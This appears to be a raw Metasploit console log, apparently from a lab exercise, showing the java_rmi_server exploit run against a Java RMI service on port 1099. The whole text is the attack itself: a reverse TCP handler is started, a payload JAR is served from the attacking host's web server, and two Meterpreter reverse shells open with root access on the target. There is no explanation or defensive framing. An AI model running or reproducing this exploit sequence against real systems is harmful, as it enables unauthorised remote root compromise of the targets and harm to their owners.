 msf exploit(java_rmi_server) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 198.242.56.123:4444
[*] 198.242.56.121:1099 - Using URL: http://198.242.56.123:8080/gwMP9p
[*] 198.242.56.121:1099 - Server started.
[*] 198.242.56.121:1099 - Sending RMI Header...
msf exploit(java_rmi_server) > [*] 198.242.56.121:1099 - Sending RMI Call...
[*] 198.242.56.121:1099 - Replied to request for payload JAR
[*] Sending stage (46112 bytes) to 198.242.56.121
[*] Meterpreter session 1 opened (198.242.56.123:4444 -> 198.242.56.121:40298) at 2016-09-02 21:41:29 -0400
[*] Sending stage (46112 bytes) to 198.242.56.121
[*] Meterpreter session 2 opened (198.242.56.123:4444 -> 198.242.56.121:52495) at 2016-09-02 21:41:30 -0400
[*] 198.242.56.121:1099 - Server stopped.
msf exploit(java_rmi_server) > sessions -l
Active sessions
===============
Id  Type                   Information        Connection
--  ----                   -----------        ----------
1   meterpreter java/java  root @ vulnerable  198.242.56.123:4444 -> 198.242.56.121:40298 (198.242.56.121)
2   meterpreter java/java  root @ vulnerable  198.242.56.123:4444 -> 198.242.56.121:52495 (198.242.56.121)